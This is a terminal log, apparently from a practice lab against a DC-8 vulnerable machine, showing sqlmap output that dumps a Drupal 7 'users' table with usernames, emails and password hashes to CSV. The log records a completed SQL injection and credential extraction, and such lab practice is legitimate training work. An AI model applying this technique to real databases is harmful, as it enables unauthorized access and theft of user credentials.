 kali-linux
[08:08:54] [INFO] resumed: 'timezone','varchar(32)'
[08:08:54] [INFO] resumed: 'language','varchar(12)'
[08:08:54] [INFO] resumed: 'picture','int(11)'
[08:08:54] [INFO] resumed: 'init','varchar(254)'
[08:08:54] [INFO] resumed: 'data','longblob'
[08:08:54] [INFO] fetching entries for table 'users' in database 'd7db'
[08:08:54] [INFO] resumed: '0',' ','','','0','','0','','','0','',' ','0','',' ','0'
[08:08:54] [INFO] resumed: '1567766818','a:2:{s:7:"contact";i:0;s:7:"overlay";i:1;}','','admin','1567489015','dc8blah@dc8blah.org','1567766626','dcau-user@ou...
[08:08:54] [INFO] resumed: '1567498512','a:5:{s:16:"ckeditor_default";s:1:"t";s:20:"ckeditor_show_toggle";s:1:"t";s:14:"ckeditor_width";s:4:"100%";s:13:"cked...
Database: d7db
Table: users
[3 entries]
| uid | init | pass | mail | theme | login | name | data
| s
tatus | picture | created | access | timezone | signature | language | signature_format |
| 0 | <blank> | <blank> | <blank> | <blank> | 0 | <blank> | NULL
| 0
| 0 | 0 | 0 | NULL | <blank> | <blank> | NULL |
| 1 | dc8blah@dc8blah.org | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | dcau-user@outlook.com | <blank> | 1567766626 | admin | a:2:{s:7:"conta
ct";i:0;s:7:"overlay";i:1;} | 1
| 0 | 1567489015 | 1567766818 | Australia/Brisbane | <blank> | <blank> | filtered_html |
| 2 | john@blahsdfsfd.org | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | john@blahsdfsfd.org | <blank> | 1567497783 | john | a:5:{s:16:"cked
itor_default";s:1:"t";s:20:"ckeditor_show_toggle";s:1:"t";s:14:"ckeditor_width";s:4:"100%";s:13:"ckeditor_lang";s:2:"en";s:18:"ckeditor_auto_lang";s:1:"t";} | 1
| 0 | 1567489250 | 1567498512 | Australia/Brisbane | <blank> | <blank> | filtered_html |
[08:08:54] [INFO] table 'd7db.users' dumped to CSV file '/root/.sqlmap/output/192.168.149.166/dump/d7db/users.csv'
[08:08:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.149.166'
[*] ending @ 08:08:54 /2020-05-04/
root@DESKTOP-SP02IB7:~#